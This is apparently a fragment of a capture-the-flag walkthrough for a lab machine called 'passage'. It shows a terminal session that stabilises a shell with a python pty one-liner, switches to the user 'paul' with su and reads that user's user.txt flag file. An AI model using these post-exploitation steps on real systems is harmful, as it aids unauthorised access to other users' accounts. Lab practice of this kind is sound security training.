 python -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
nadav  paul
$ su paul
su paul
Password:
paul@passage:/home$ ls
ls
nadav  paul
paul@passage:/home$ ls ~
ls ~
Desktop    Downloads         Music     Public     user.txt
Documents  examples.desktop  Pictures  Templates  Videos
paul@passage:/home$ cd ~
cd ~
paul@passage:~$ cat user.txt
cat user.txt
paul@passage:~$